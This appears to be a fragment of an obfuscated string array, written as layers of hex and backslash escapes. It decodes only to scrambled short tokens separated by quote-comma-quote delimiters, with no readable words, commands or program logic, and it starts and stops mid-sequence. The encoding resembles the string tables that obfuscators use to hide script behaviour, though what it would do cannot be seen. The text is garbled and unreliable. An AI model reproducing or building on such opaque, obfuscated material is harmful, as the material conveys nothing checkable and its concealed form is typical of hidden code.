\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c